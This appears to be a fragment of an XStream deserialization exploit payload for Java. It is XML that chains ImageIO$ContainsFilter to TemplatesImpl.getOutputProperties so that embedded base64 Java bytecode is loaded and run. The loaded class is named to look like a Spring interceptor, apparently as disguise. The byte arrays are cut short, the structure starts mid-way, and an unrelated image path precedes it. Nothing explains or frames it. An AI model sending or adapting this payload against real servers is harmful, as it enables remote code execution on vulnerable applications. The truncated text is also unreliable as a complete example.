 <next class="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" serialization='custom'>
<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
<default>
<__name>org.spring.web.L.Loader.spring.SprintInterceptor</__name>
<__bytecodes>
<byte-array>yv66vgAAADQA1woAMAB8CgB9AH4KAH0AfwcAgAoABAB8CgAEAIEKAAgAggcAgwgAhAcAhQcARAkAhgCHCgAKAIgHAIkKAAoAigoAiwCMCgCGAI0KAIsAjggAjwkA
<byte-array>yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBXHmae48bUcYAQAGPG
</__bytecodes>
<__transletIndex>-1</__transletIndex>
<__indentNumber>0</__indentNumber>
</default>
<boolean>false</boolean> </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</class>
<name>getOutputProperties</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>